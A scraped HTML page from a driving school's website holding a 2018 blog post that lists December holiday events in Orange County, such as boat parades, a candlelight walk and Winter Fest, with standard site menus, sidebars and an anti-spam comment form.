				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            
            <!-- Contact Info -->
                            <div class="offcanvas-contact-info">
                    <ul>
                                                    <li>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </li>
                                                                            <li>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </li>
                                            </ul>
                </div>
            
            <!-- Social Icons -->
                            <div class="offcanvas-social-icons">
                    <ul>
                                                    <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                            <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                            <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                    </ul>
                </div>
            
            <!-- Login/Registration -->
                            <div class="offcanvas-login-reg-btn">
                    <ul>
                                                    
                                                            <li>
                                    <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                        My Account</a>
                                </li>
                                                                        </ul>
                </div>
                    </div>
    </div>
</div>
    <div id="top-header" class="top-header" class="hidden-xs">
        <div class="container disabled-menu enabled-login enabled-social">
            <div class="left-side tophead-left col-md-4">
                <div class="tophead-contact">
                    <div class="top-lists">
                                                    <span>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </span>
                            <span class="topbar-seperator">|</span>
                                                                            <span>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </span>
                                            </div>
                </div>
            </div>
            <div class="right-side tophead-right col-md-8 text-right">
                                                    <div class="header-social-icons">
                        <ul>
                                                            <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                                                    <div class="login-reg-btn">
                        <ul>
                                                            
                                                                    <li>
                                        <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                            My Account</a>
                                    </li>
                                                                                    </ul>
                    </div>
                            </div>
        </div>
    </div>


<div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav">
    <div class="container">
        <div class="row">
            <div class="nav-logo-align">
                <div class="logo">
                    <div class="navbar-header">
                                                <div class="logo-wrapper">
                            <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>                                <h2 class="site-title">
                                    <a href="https://varsitydrivingacademy.com/">
                                        Varsity Driving Academy                                    </a>
                                </h2>
                                <h6 class="site-description">Best Driving School in Orange County, Irvine, Newport Beach, Tustin</h6>
                                                    </div>
                    </div>
                </div>
                <div class="menu-wrapper pull-right text-right hidden-xs hidden-sm ">
                    <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main" class="navigation-main hidden-sm hidden-xs"><li id="menu-item-15838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Home" href="https://varsitydrivingacademy.com/home/" class="parent-link">Home</a></li>
<li id="menu-item-15878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Locations and Schools Served" href="https://varsitydrivingacademy.com/locations/" class="parent-link">Locations and Schools Served</a></li>
<li id="menu-item-15880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880  tx_megamenu row     fadeInRight"><a title="Services &amp; Rates" href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/" class="parent-link">Services &#038; Rates</a></li>
<li id="menu-item-15881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881  tx_megamenu row     fadeInRight"><a title="Behind the Wheel" href="https://varsitydrivingacademy.com/behind-the-wheel/" class="parent-link">Behind the Wheel</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811       fadeInRight"><a title="Blog" href="https://varsitydrivingacademy.com/category/blog/" class="parent-link">Blog</a></li>
<li id="menu-item-38606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606 dropdown       fadeInRight"><a title="FAQ" href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/" class="parent-link dropdown-toggle" aria-haspopup="true">FAQ <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678       fadeInRight"><a title="Teen Drivers" href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/" class="child-end child-depth-1">Teen Drivers</a></li>
	<li id="menu-item-18895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895       fadeInRight"><a title="Parent of Teen" href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/" class="child-end child-depth-1">Parent of Teen</a></li>
	<li id="menu-item-18894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894       fadeInRight"><a title="Adult Drivers" href="https://varsitydrivingacademy.com/adult-driving-education-school/" class="child-end child-depth-1">Adult Drivers</a></li>
	<li id="menu-item-18897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897       fadeInRight"><a title="International Drivers" href="https://varsitydrivingacademy.com/international-student-drivers-training/" class="child-end child-depth-1">International Drivers</a></li>
</ul>
</li>
<li id="menu-item-38607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607 dropdown       fadeInRight"><a title="Contact Us" href="https://varsitydrivingacademy.com/contact-us/" class="parent-link dropdown-toggle" aria-haspopup="true">Contact Us <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740       fadeInRight"><a title="Instructors" href="https://varsitydrivingacademy.com/instructors/" class="child-end child-depth-1">Instructors</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862       fadeInRight"><a title="Awards" href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/" class="child-end child-depth-1">Awards</a></li>
	<li id="menu-item-38608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608       fadeInRight"><a title="Policies" href="https://varsitydrivingacademy.com/policies/" class="child-end child-depth-1">Policies</a></li>
	<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887       fadeInRight"><a title="Vehicles" href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/" class="child-end child-depth-1">Vehicles</a></li>
	<li id="menu-item-27057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057       fadeInRight"><a title="Driving School Videos and Tips" href="https://varsitydrivingacademy.com/driving-school-videos/" class="child-end child-depth-1">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>
                </div>

                <div class="pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                    <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                        <div class="header-toggle-btn">
                            <a class="sidebar-toggle-btn">
                                <i class="fa fa-bars"></i>
                            </a>
                        </div>
                        <nav id="mmenu" class="main-menu">
                            <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838"><a href="https://varsitydrivingacademy.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878"><a href="https://varsitydrivingacademy.com/locations/">Locations and Schools Served</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880"><a href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/">Services &#038; Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881"><a href="https://varsitydrivingacademy.com/behind-the-wheel/">Behind the Wheel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607"><a href="https://varsitydrivingacademy.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740"><a href="https://varsitydrivingacademy.com/instructors/">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057"><a href="https://varsitydrivingacademy.com/driving-school-videos/">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>                        </nav>
                    </div>
                </div>
                                    <div class="mini-cart-search text-right">
                                                                                    <div class="mini-cart-wrap">
                                        <a class="mini-cart" href="https://varsitydrivingacademy.com/cart/">
        <i class="fa fa-shopping-cart"></i>
        <span class="cart-total-number">0</span>
    </a>
                                </div>
                                                                                                        <div class="header-search-wrap">
                                <div class="search-icon">
                                    <span><i class="fa fa-search"></i><i class="fa fa-times"></i></span>
                                </div>
                                <div class="header-search-form">
                                    
            <form role="search" method="get" id="searchform" class="searchform" action="https://varsitydrivingacademy.com/" >
                <div>
                    <input type="text" value="" name="s" id="s" placeholder="Search"/>
                    <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                </div>
            </form>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </div>
</div>                        </header>

                                                                                    <div class="page-details " style="">
                                    <div class="container">
                                        <div class="page-wrapper">
                                                                                                                                                    <h2 class="page-title edumodo-archive-tite">Things to do in Orange County in December 2018</h2>
                                                                                                                                                                                            <div class="breadcrumbs">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                            <div id="content" class="site-content fixed-header-margin">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<div class="content-wrap">
			<div class="container">
				<div class="row">
					
													<div class="col-md-8 content-wrapper">
								
								
<article id="post-18130" class="main-post single-post post-18130 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-things-to-do-in-orange-county tag-holidays tag-things-to-do-in-orange-county">

			<div class="image-content">
			<img fetchpriority="high" width="800" height="502" src="https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018." decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018-300x188.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018-600x377.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018-768x482.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018-400x250.jpg 400w, https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018-510x320.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />		</div>
	 

	<div class="entry-content">
		<header class="entry-header">
					</header>
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/blog/" rel="category tag">Blog</a>, <a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/" rel="category tag">Things to do in Orange County</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			Things to do in Orange County in December 2018		</h2>
        
<p><span style="font-weight: 400;">There are always plenty of things to do in Orange County and that is never truer than in December. There are so many different things to do in Orange County in December 2018 that it can even get overwhelming. There are events for families that celebrate many different holidays as well. While there are many holiday events in Orange County, there are a few that seem to stand out above the rest.</span></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018.jpg"><img decoding="async" width="735" height="1102" src="https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018.jpg" alt="Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018." class="wp-image-18158" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018.jpg 735w, https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018-300x450.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018-600x900.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018-200x300.jpg 200w, https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018-683x1024.jpg 683w, https://varsitydrivingacademy.com/wp-content/uploads/Things-to-do-in-Orange-County-in-December-2018-510x765.jpg 510w" sizes="(max-width: 735px) 100vw, 735px" /></a></figure></div>


<h2 class="wp-block-heading" id="h-things-to-do-in-orange-county-in-december-2018"><span style="font-weight: 400;">Things to do in Orange County in December 2018</span></h2>



<p class="has-text-align-left"><span style="font-weight: 400;">Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018.</span> <span style="font-weight: 400;">The Sawdust Festival is turning things up during the holiday season as they transform into a winter wonderland. Over 175 different artists will be displaying unique works of art, live entertainment, food, drink, art classes, demonstrations and of course, a photo with Santa Claus. The event is taking place in Laguna Beach and it is one of the best things to do in Orange County in December 2018.</span></p>



<h3 class="wp-block-heading"><span style="font-weight: 400;">33rd Annual Candlelight Walk | Dec. 7-9</span></h3>



<p><span style="font-weight: 400;">Victorian carolers and musicians will be headed out to walk the pathways of Heritage Hill Historical Park and you can join them. Feel free to sing along and enjoy the songs of the season or just watch as they walk and sing for you to enjoy. There will also be opportunities to visit with Santa, do crafts with Mrs. Claus and hear holiday stories with light refreshments available. </span></p>



<h3 class="wp-block-heading"><span style="font-weight: 400;">44th Annual Holiday Boat Parade of Lights | Dec. 7-8, 14-15</span></h3>



<p><span style="font-weight: 400;"><a href="https://varsitydrivingacademy.com/dana-point-driver-s-ed/">Dana Point</a> Harbor is going to get lit up with holiday spirit as boats head out onto the water for a special parade. Each boat will be decorated with lights and other holiday decor and will be driven around the harbor for you to enjoy from land. On land, there will also be other activities like games, photo opportunities, live entertainment, crafts and so much more. The festivities start at 4:30 pm and the parade starts at 7:30 pm.</span></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018.jpg"><img loading="lazy" decoding="async" width="800" height="575" src="https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018.jpg" alt="Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018." class="wp-image-18134" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018-300x216.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018-600x431.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018-768x552.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/Best-Things-to-do-in-Orange-County-in-December-2018-510x367.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>


<h3 class="wp-block-heading"><span style="font-weight: 400;">Newport Beach Boat Parade Celebration | Dec. 19-23</span></h3>



<p><span style="font-weight: 400;">Can’t make it out to Dana Point? That’s alright, there is another opportunity to see holiday boats on display at the Newport Beach Boat Parade Celebration. This is one of the things to do in Orange County in December 2018 that will truly become a holiday tradition for you and your family. The theme is a Mexican Christmas Fiesta and that means there will be a Mexican food buffet, live entertainment in the form of mariachis and an opportunity to donate to benefit troops, veterans, and their families. For this event, reservations are recommended with the American Legion on Balboa Peninsula. </span></p>



<h3 class="wp-block-heading"><span style="font-weight: 400;">Winter Fest OC | Dec. 20-Jan. 6</span></h3>



<p><span style="font-weight: 400;">Another one of the classic things to do in Orange County in December 2018 is Winter Fest. There will be more than 20 different activities to do from ice skating in SoCal’s largest outdoor ice skating rink, ice tubing, a snow play area, a Festival of Lights, flying Santa, fireworks nightly, and so much more. This huge event will take place in <a href="https://varsitydrivingacademy.com/costa-mesa-high-school-drivers-ed/">Costa Mesa</a> and is one of those holiday things to do in Orange County that you will not want to miss. </span></p>

		<footer class="entry-footer-body">
			<div class="post-meta pull-left"> 
									<!-- Post tag -->
					<span class="post-tags-title">Tags:</span>
					<span class="post-tags"><a href="https://varsitydrivingacademy.com/tag/holidays/" rel="tag">Holidays</a> <a href="https://varsitydrivingacademy.com/tag/things-to-do-in-orange-county/" rel="tag">Things to Do in Orange County</a><br /></span>
							</div>
			<div class="pull-right">
				<div class="social-share">
    <a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvarsitydrivingacademy.com%2Fthings-orange-county-in-december-2018%2F" target="_blank"><i class="glyph-icon flaticon-facebook-logo"></i></a>
    <a class="twitter" href="https://twitter.com/intent/tweet?text=Things+to+do+in+Orange+County+in+December+2018&#038;url=https%3A%2F%2Fvarsitydrivingacademy.com%2Fthings-orange-county-in-december-2018%2F" target="_blank"><i class="glyph-icon flaticon-twitter"></i></a>
    <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvarsitydrivingacademy.com%2Fthings-orange-county-in-december-2018%2F&#038;title=Things+to+do+in+Orange+County+in+December+2018&#038;summary=There+are+always+plenty+of+things+to+do+in+Orange+County+and+that+is+never+truer+than+in+December.+There+are+so+many+different+things+to+do+in+Orange+County+%5B%E2%80%A6%5D" target="_blank"><i class="glyph-icon flaticon-linkedin-logo"></i></a>
</div>
			</div>
		</footer> <!-- .entry-footer-body -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://varsitydrivingacademy.com/best-ways-to-practice-driving/" rel="prev">Best Ways to Practice Driving and Become a Better Driver</a></div><div class="nav-next"><a href="https://varsitydrivingacademy.com/california-adult-driver-requirements/" rel="next">California Adult Driver Requirements</a></div></div>
	</nav>								

						
<div id="comments" class="comments-area">

	 <!-- // Check for have_comments(). -->


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/things-orange-county-in-december-2018/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://varsitydrivingacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d4f581daa0"  name="d4f581daa0"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2ff59f1897c6284c932cd06bfc82d39" );document.getElementById("d4f581daa0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27bfaf565f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div> 

									<div class="col-md-4">
						
<aside id="secondary" class="widget-area">
	<div id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/"><img class="alignnone size-full wp-image-815" src="https://varsitydrivingacademy.com/wp-content/uploads/FAQ.jpg" alt="FAQ" width="290" height="71" /></a>

<a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/"><img class="alignnone size-full wp-image-816" src="https://varsitydrivingacademy.com/wp-content/uploads/video-views.jpg" alt="video-views" width="290" height="71" /></a>

</div>
		</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">IMPORTANT LINKS</h3>			<div class="textwidget"><ul>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Find out About In-Class Drivers Ed</a></li>
	<li><a href="https://varsitydrivingacademy.com/online-driving-education-courses/" target="_blank">Register Here for Online Course</a></li>
	<li>Registered Student Login</li>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Gift Certificates Available</a></li>
	<li><a href="http://www.dmv.ca.gov/teenweb/permit_btn1/permit.htm" target="_blank">Permit Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/pubs/interactive/tdrive/exam" target="_blank">DMV Practice Test</a></li>
	<li><a href="http://www.dmv.ca.gov/pubs/brochures/fast_facts/ffdl22.htm#prepare" target="_blank">Driving Test Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/teenweb/permit_btn1/permit" target="_blank">Provisional License</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/appointments/select-appointment-type" target="_blank">Make DMV Test Appointment</a></li>
	<li><a href="https://www.dmv.ca.gov/wasapp/olinq2/display.do?submitName=Display&ol=E4630~E~E4630~00" target="_blank">DMV Driving School # E4630</a></li>
	<li><a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/" target="_blank">View Our Video Gallery</a></li>
<li><a href="https://varsitydrivingacademy.com/printable-teen-driving-log/" target="_blank">Printable Teen Driving Log</a></li>
<li><a href="https://varsitydrivingacademy.com/parent-teen-driving-contract/" target="_blank">Printable Parent Teen Driving Contract</a></li>
</ul></div>
		</div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><b>Monday -Thursday<br>9:00am to 6:00pm</b><br>
<b>Friday<br>9:00am to 5:00pm</b><br>
<b>Saturday <br>Office is closed</b><br>
<b>Sunday<br>Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div><div id="block-5" class="widget widget_block widget_text">
<p>At Varsity Driving Academy, enjoy:</p>
</div><div id="block-3" class="widget widget_block">
<ul class="wp-block-list"><li>One-on-one Behind-the-wheel training.</li><li>Work at your own pace with our DMV Approved Online Class.</li><li>We provide free pick up and drop off.</li><li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li><li>Much, Much more.<br><strong><a rel="noreferrer noopener" href="https://www.dmv.ca.gov/wasapp/olinq2/search.do" target="_blank">DMV Driving School #E4630</a></strong></li></ul>
</div><div id="block-4" class="widget widget_block widget_text">
<p>Varsity Driving Academy and logo are Trademark of Varsity Driving Academy. © 2018 Varsity Driving Academy.</p>
</div><div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://varsitydrivingacademy.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://varsitydrivingacademy.com/category/car-care/">Car Care</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://varsitydrivingacademy.com/category/drivers-ed-online-course/">Drivers Ed Online Course</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://varsitydrivingacademy.com/category/drivers-education/">Drivers Education</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://varsitydrivingacademy.com/category/driving/">Driving</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://varsitydrivingacademy.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://varsitydrivingacademy.com/category/graduates/">Graduates</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://varsitydrivingacademy.com/category/parent-resources/">Parent Resources</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://varsitydrivingacademy.com/category/safety-tips/">Safety Tips</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://varsitydrivingacademy.com/category/teenage-drivers/">Teenage Drivers</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/">Things to do in Orange County</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy/">Varsity Driving Academy</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy-online-course/">Varsity Driving Academy Online Course</a>
</li>
			</ul>

			</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div></aside><!-- #secondary -->
					</div>

					
					</div><!-- .row -->
				</div><!-- .container -->
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
<div id="footer-Array">
        <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-10" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
